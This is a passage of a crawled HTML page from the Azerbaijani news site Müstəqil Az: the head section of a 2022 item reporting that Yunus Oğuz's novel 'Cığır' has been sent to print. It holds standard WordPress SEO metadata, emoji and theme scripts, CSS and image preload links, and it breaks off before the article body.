

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mustaqil.az/yunus-oguzun-cigir-romani-capa-verildi/
body_size: 17154
content:
<!DOCTYPE html>
<html lang="az">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.mustaqil.az/xmlrpc.php">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.1.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Yunus Oğuzun “Cığır” romanı çapa verildi - Müstəqil Az</title>
	<link rel="canonical" href="https://www.mustaqil.az/yunus-oguzun-cigir-romani-capa-verildi/" />
	<meta property="og:locale" content="az_AZ" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Yunus Oğuzun “Cığır” romanı çapa verildi - Müstəqil Az" />
	<meta property="og:description" content="Yazıçı-publisist, tarixi romanlar müəllifi Yunus Oğuzun yeni bir kitabı -&#8220;Cığır&#8221; romanı çapa  verildi. Müstəqil.Az &#8220;OLAYLAR&#8221; -a istinad edərək xəbər verir..." />
	<meta property="og:url" content="https://www.mustaqil.az/yunus-oguzun-cigir-romani-capa-verildi/" />
	<meta property="og:site_name" content="Müstəqil Az" />
	<meta property="article:published_time" content="2022-06-02T19:26:09+00:00" />
	<meta property="og:image" content="https://www.mustaqil.az/wp-content/uploads/2022/06/34cdaea7-95c2-4c3b-8bfd-99c19f199777.jpg" />
	<meta property="og:image:width" content="971" />
	<meta property="og:image:height" content="1280" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Müstəqil AZ" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Müstəqil AZ" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.mustaqil.az/yunus-oguzun-cigir-romani-capa-verildi/#article","isPartOf":{"@id":"https://www.mustaqil.az/yunus-oguzun-cigir-romani-capa-verildi/"},"author":{"name":"Müstəqil AZ","@id":"https://www.mustaqil.az/#/schema/person/46e752f1086b318de65991eac3f6d08b"},"headline":"Yunus Oğuzun “Cığır” romanı çapa verildi","datePublished":"2022-06-02T19:26:09+00:00","mainEntityOfPage":{"@id":"https://www.mustaqil.az/yunus-oguzun-cigir-romani-capa-verildi/"},"wordCount":273,"publisher":{"@id":"https://www.mustaqil.az/#organization"},"image":{"@id":"https://www.mustaqil.az/yunus-oguzun-cigir-romani-capa-verildi/#primaryimage"},"thumbnailUrl":"https://www.mustaqil.az/wp-content/uploads/2022/06/34cdaea7-95c2-4c3b-8bfd-99c19f199777.jpg","articleSection":["Toplum","Xəbər Xətti"],"inLanguage":"az"},{"@type":"WebPage","@id":"https://www.mustaqil.az/yunus-oguzun-cigir-romani-capa-verildi/","url":"https://www.mustaqil.az/yunus-oguzun-cigir-romani-capa-verildi/","name":"Yunus Oğuzun “Cığır” romanı çapa verildi - Müstəqil Az","isPartOf":{"@id":"https://www.mustaqil.az/#website"},"primaryImageOfPage":{"@id":"https://www.mustaqil.az/yunus-oguzun-cigir-romani-capa-verildi/#primaryimage"},"image":{"@id":"https://www.mustaqil.az/yunus-oguzun-cigir-romani-capa-verildi/#primaryimage"},"thumbnailUrl":"https://www.mustaqil.az/wp-content/uploads/2022/06/34cdaea7-95c2-4c3b-8bfd-99c19f199777.jpg","datePublished":"2022-06-02T19:26:09+00:00","breadcrumb":{"@id":"https://www.mustaqil.az/yunus-oguzun-cigir-romani-capa-verildi/#breadcrumb"},"inLanguage":"az","potentialAction":[{"@type":"ReadAction","target":["https://www.mustaqil.az/yunus-oguzun-cigir-romani-capa-verildi/"]}]},{"@type":"ImageObject","inLanguage":"az","@id":"https://www.mustaqil.az/yunus-oguzun-cigir-romani-capa-verildi/#primaryimage","url":"https://www.mustaqil.az/wp-content/uploads/2022/06/34cdaea7-95c2-4c3b-8bfd-99c19f199777.jpg","contentUrl":"https://www.mustaqil.az/wp-content/uploads/2022/06/34cdaea7-95c2-4c3b-8bfd-99c19f199777.jpg","width":971,"height":1280},{"@type":"BreadcrumbList","@id":"https://www.mustaqil.az/yunus-oguzun-cigir-romani-capa-verildi/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.mustaqil.az/"},{"@type":"ListItem","position":2,"name":"Yunus Oğuzun “Cığır” romanı çapa verildi"}]},{"@type":"WebSite","@id":"https://www.mustaqil.az/#website","url":"https://www.mustaqil.az/","name":"Müstəqil Az","description":"Müstəqilliyimiz əbədidir","publisher":{"@id":"https://www.mustaqil.az/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.mustaqil.az/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"az"},{"@type":"Organization","@id":"https://www.mustaqil.az/#organization","name":"Müstəqil Az","url":"https://www.mustaqil.az/","logo":{"@type":"ImageObject","inLanguage":"az","@id":"https://www.mustaqil.az/#/schema/logo/image/","url":"https://www.mustaqil.az/wp-content/uploads/2021/04/cropped-mustaqil-loga-1.png","contentUrl":"https://www.mustaqil.az/wp-content/uploads/2021/04/cropped-mustaqil-loga-1.png","width":529,"height":177,"caption":"Müstəqil Az"},"image":{"@id":"https://www.mustaqil.az/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.mustaqil.az/#/schema/person/46e752f1086b318de65991eac3f6d08b","name":"Müstəqil AZ","image":{"@type":"ImageObject","inLanguage":"az","@id":"https://www.mustaqil.az/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/83dbc2668dc5354ae6e750b80608bdc9952072c32ec0bf82ded31d471406a50e?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/83dbc2668dc5354ae6e750b80608bdc9952072c32ec0bf82ded31d471406a50e?s=96&d=mm&r=g","caption":"Müstəqil AZ"},"url":"https://www.mustaqil.az/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.mustaqil.az' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Müstəqil Az &raquo; Qidalandırıcısı" href="https://www.mustaqil.az/feed/" />
<link rel="alternate" type="application/rss+xml" title="Müstəqil Az &raquo; Şərh Qidalandırıcısı" href="https://www.mustaqil.az/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.mustaqil.az\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.mustaqil.az/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wonderplugin-slider-css-css' href='https://www.mustaqil.az/wp-content/plugins/wonderplugin-slider-lite/engine/wonderpluginsliderengine.css?ver=14.0' type='text/css' media='all' />
<link rel='stylesheet' id='clean-grid-maincss-css' href='https://www.mustaqil.az/wp-content/themes/clean-grid-pro/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='clean-grid-webfont-css' href='//fonts.googleapis.com/css?family=Playfair+Display:400,400i,700,700i|Domine:400,700|Oswald:400,700|Poppins:400,400i,700,700i' type='text/css' media='all' />
<script type="text/javascript" src="https://www.mustaqil.az/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/plugins/wonderplugin-slider-lite/engine/wonderpluginsliderskins.js?ver=14.0" id="wonderplugin-slider-skins-script-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/plugins/wonderplugin-slider-lite/engine/wonderpluginslider.js?ver=14.0" id="wonderplugin-slider-script-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/html5shiv.js" id="html5shiv-js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/respond.js" id="respond-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://www.mustaqil.az/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.mustaqil.az/wp-json/wp/v2/posts/92894" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mustaqil.az/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://www.mustaqil.az/?p=92894' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.mustaqil.az/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mustaqil.az%2Fyunus-oguzun-cigir-romani-capa-verildi%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.mustaqil.az/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mustaqil.az%2Fyunus-oguzun-cigir-romani-capa-verildi%2F&#038;format=xml" />
    <style type="text/css">
    body{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:16px;font-weight:;font-style:;line-height:;}

    h1{font-size:;font-weight:;font-style:;}
    h2{font-size:;font-weight:;font-style:;}
    h3{font-size:;font-weight:;font-style:;}
    h4{font-size:;font-weight:;font-style:;}
    h5{font-size:;font-weight:;font-style:;}
    h6{font-size:;font-weight:;font-style:;}
    h1,h2,h3,h4,h5,h6{font-family:Tahoma,Verdana,Segoe,sans-serif;line-height:;}

    .clean-grid-site-title{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height: !important;}
    .clean-grid-site-description{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height: !important;}

    .clean-grid-nav-primary a{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}

    #clean-grid-ticker{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}

    .entry-title{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-posts .clean-grid-posts-title,.clean-grid-sidebar-wrapper .widget .clean-grid-widget-title,.clean-grid-featured-posts-area .widget .clean-grid-widget-title,.clean-grid-tabbed-names li a{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-footer-blocks .widget .clean-grid-widget-title{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-popular-post .clean-grid-popular-post-title,.clean-grid-recent-post .clean-grid-recent-post-title,.clean-grid-random-post .clean-grid-random-post-title{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-grid-post-title,.clean-grid-related-posts-wrap h4,.page-header h1{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-grid-post-categories a{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}

    .clean-grid-entry-meta-single,.clean-grid-grid-post-footer,.clean-grid-popular-entry-meta,.clean-grid-recent-entry-meta,.clean-grid-random-entry-meta{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}

    .clean-grid-grid-post-read-more{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}
    </style>
        <style type="text/css">
                
    
        .clean-grid-nav-primary{background:#8224e3}
            .clean-grid-nav-primary{border:1px solid #8224e3;}
                            
        
                
            
    
        .entry-title a:hover{color:#000000;}
    .clean-grid-grid-post-title a:hover{color:#000000 !important;}
    .clean-grid-popular-post .clean-grid-popular-post-title a:hover{color:#000000 !important;}
    .clean-grid-recent-post .clean-grid-recent-post-title a:hover{color:#000000 !important;}
    .clean-grid-random-post .clean-grid-random-post-title a:hover{color:#000000 !important;}
    
        
                
        
                
                    
            .clean-grid-posts .clean-grid-posts-title span{background:#8224e3;}
    .clean-grid-posts .clean-grid-posts-title{border-bottom:3px solid #8224e3;}
    .page-header{background:#8224e3;}
    .clean-grid-sidebar-wrapper .widget .clean-grid-widget-title span{background:#8224e3;}
    .clean-grid-sidebar-wrapper .widget .clean-grid-widget-title{border-bottom:3px solid #8224e3;}
    .clean-grid-featured-posts-area .widget .clean-grid-widget-title span{background:#8224e3;}
    .clean-grid-featured-posts-area .widget .clean-grid-widget-title{border-bottom:3px solid #8224e3;}
        
            
                
        
                            
        .clean-grid-footer{background:#303436;}
            .clean-grid-footer{border-top:1px solid #3d3d3d;}
        
        
                    </style>
    <style type="text/css" id="custom-background-css">
body.custom-background { background-color: #efefef; }
</style>
	<link rel="icon" href="https://www.mustaqil.az/wp-content/uploads/2020/10/cropped-cropped-mustaqil-loga-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.mustaqil.az/wp-content/uploads/2020/10/cropped-cropped-mustaqil-loga-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.mustaqil.az/wp-content/uploads/2020/10/cropped-cropped-mustaqil-loga-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.mustaqil.az/wp-content/uploads/2020/10/cropped-cropped-mustaqil-loga-1-270x270.png" />
<link rel="preload" as="image" href="https://azvision.az/photos/2023/01/TAP_4159-1674116967.jpg"><link rel="preload" as="image" href="https://scontent.fgyd20-2.fna.fbcdn.net/v/t39.30808-6/621194967_25659096997033162_2523478095485636217_n.jpg?stp=cp6_dst-jpg_s720x720_tt6&#038;_nc_cat=100&#038;ccb=1-7&#038;_nc_sid=127cfc&#038;_nc_ohc=LH7b1Wv1A0YQ7kNvwFGaL9W&#038;_nc_oc=AdkmEojA8xaNLe6vKGdg0Tr2UN6vxF2Stxb1S-9J-foRhhKKVsk4q0EFa_Ya1SzWtK8&#038;_nc_zt=23&#038;_nc_ht=scontent.fgyd20-2.fna&#038;_nc_gid=JkF9gQOxXBO2C1FM8CKJVA&#038;oh=00_AfpKGOQxV2YTmkST_RwJ_7V9PITY3wfKT6n24WoVpOPIsw&#038;oe=697BFD0C"><link rel="preload" as="image" href="https://teleqraf.az/storage/2026/01/24/715x378/img_6340.jpg"><link rel="preload" as="image" href="https://scontent.fgyd20-2.fna.fbcdn.net/v/t39.30808-6/621586663_1292194096261256_5625538670970008896_n.jpg?stp=dst-jpg_s565x565_tt6&#038;_nc_cat=107&#038;ccb=1-7&#038;_nc_sid=833d8c&#038;_nc_ohc=O2YA3rzs6SUQ7kNvwH0o5PT&#038;_nc_oc=AdnzAq_U1_6jlG0qeQcGE3xseFlKbAfYaA_CmqvpDUEtxaXifesCZ60FaXT1imiFJZg&#038;_nc_zt=23&#038;_nc_ht=scontent.fgyd20-2.fna&#038;_nc_gid=Ul5wGQ4u5r3v0qOrfZRSGA&#038;oh=00_AfoLjlAfH_8KjAJaP6RHRgpl7BP_oENcgknb2Xb-YEt1Ww&#038;oe=697AD908"><link rel="preload" as="image" href="https://scontent.fgyd7-2.fna.fbcdn.net/v/t39.30808-6/621214124_33390035403978374_8768934704785539236_n.jpg?_nc_cat=107&#038;ccb=1-7&#038;_nc_sid=833d8c&#038;_nc_ohc=0VhR_lCNfM8Q7kNvwGgOueD&#038;_nc_oc=Adn4ZJc7dsmTlDU1-4xRLukyDzN83hiuvmVk2nk_VBEdpWPTzOKZ8ffogFGoDoQCQS0&#038;_nc_zt=23&#038;_nc_ht=scontent.fgyd7-2.fna&#038;_nc_gid=kvCxEO9m1DIQNOe_bVo_XA&#038;oh=00_Afr5KcT7tPoP-kzjajFkiNuR9gRE7rllEQJTInz8pyVF3g&#038;oe=697A239A"><link rel="preload" as="image" href="https://525.az/img/pics/large/102221_8w3b6k06kh.jpg"><link rel="preload" as="image" href="https://metbuat.az/images/metbuat/images_p/1544888.jpg?r=6653"><link rel="preload" as="image" href="https://images.oxu.az/2026/01/23/Ct5Q920AhAIEGkjt1z756Xl0qvlNMFEas8peJ7Ds:1200.jpg"><link rel="preload" as="image" 